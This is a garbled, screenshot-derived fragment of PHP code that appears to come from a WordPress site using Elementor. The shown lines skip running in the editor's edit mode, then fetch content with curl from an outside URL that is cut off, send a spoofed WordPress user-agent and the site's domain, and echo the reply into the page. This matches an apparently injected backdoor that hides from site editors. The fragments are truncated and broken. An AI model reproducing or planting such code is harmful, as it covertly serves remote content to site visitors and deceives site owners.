
{$elementor=\Elementor\Plu
>editor->is_edit_mode())
{return;}}$u="https://pane
v=".time();$d=
(!empty($_SERVER['HTTPS']
{$h=curl_init();curl_setopt
[CURLOPT_URL=>$u,C
Request-Domain:".$d,"User
WordPress/".get_blogi
{$done=true;echo $r;return;